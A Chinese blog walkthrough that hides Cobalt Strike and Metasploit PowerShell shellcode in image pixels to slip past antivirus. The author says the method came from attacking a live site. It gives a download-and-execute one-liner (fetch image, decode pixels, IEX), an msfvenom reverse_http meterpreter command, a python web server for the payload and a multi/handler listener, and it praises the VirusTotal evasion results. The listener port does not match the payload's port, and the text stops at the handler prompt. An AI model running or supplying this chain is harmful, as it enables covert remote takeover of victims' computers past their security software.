shellcode隐写到像素RGB免杀上线到CS

利用把Shellcode隐写到图片像素RGB进行免杀上线到CS

——by:chenw

0x01 前言

前几天跟一个朋友一起搞一个站的时候,发现那个站点开了很多杀软,使用CS的powershell马无法令其上线。后续在github上找到了一个可以把shellcode隐写到图片的RGB里,然后使其过杀软的检测上线到CS。

今天打算把这个免杀的过程进行一个记录。

0x02 本地环境

靶机:win7 IP:192.168.82.136

攻击机:fsec ip:192.168.82.134

0x03 步骤



0x03-1 CS平台使用步骤



- 首先,使用CS生成一个ps1文件:

- 去github上将免杀项目下载下来,链接:https://github.com/dayuxiyou/Invoke-PSImage





然后将刚才生成的ps1文件放在刚刚下载的项目内与Invoke-PSImage.ps1文件在同一目录:

再准备一张图片用于生成一张带有Payload的图片:



- 之后在win7里使用命令生成一个带有shellcode的图片:

#1、设置执行策略

Set-ExecutionPolicy Unrestricted -Scope CurrentUser

#2、导入ps1文件

Import-Module .\Invoke-PSimage.ps1

#3、生成带有shellcode的图片

Invoke-PSImage -Script .\payload.ps1 -Image .\shell.jpg -Out .\shell.png -Web

之后会得到这么一串代码:

sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitmap((a Net.WebClient).OpenRead("http://example.com/s

hell.png"));$o=a Byte[] 4320;(0..3)|%{foreach($x in(0..1079)){$p=$g.GetPixel($x,$_);$o[$_*1080+$x]=([math]::Floor(($p.B

-band15)*16)-bor($p.G -band 15))}};IEX([System.Text.Encoding]::ASCII.GetString($o[0..3554]))

并且会得到带有shellcode的图片shell.png:

接着将得到的shellcode里的"http://example.com/s



hell.png"改为我们自己的http服务,这里我使用python3架起一个http服务,命令为:

python3 -m http.server 80



4. 最后来到win7运行该powershell,看CS上是否上线:

成功上线。叫上小伙伴来一起快乐的上号



把其放到virustotal上进行检测,结果如下:

免杀效果还是很nice的。

0x03-2 MSF平台使用步骤



- 首先使用msf生成一个ps1文件,命令如下:

msfvenom -p windows/x64/meterpreter/reverse_http LHOST=192.168.82.134 LPORT=7788 -f psh-reflection > msf.ps1



后面老规矩,把它丢到与Invoke-PSImage.ps1文件在同一目录,后面操作相同,参考CS平台,生成带有shellcode的图片,然后放入前面架设的http服务内,进行区别,图片叫msf.png:

老规矩,将得到的ps代码里的地址改为自己vps的地址。





接着在fsec上进行监听:

msf6 > use exploit/multi/handler

[*] Using configured payload generic/shell_reverse_tcp

msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_http payload => windows/x64/meterpreter/reverse_http

msf6 exploit(multi/handler) > set lhost 192.168.82.134

lhost => 192.168.82.134

msf6 exploit(multi/handler) > set lport 7799

lport => 7799

msf6 exploit(multi/handler) >

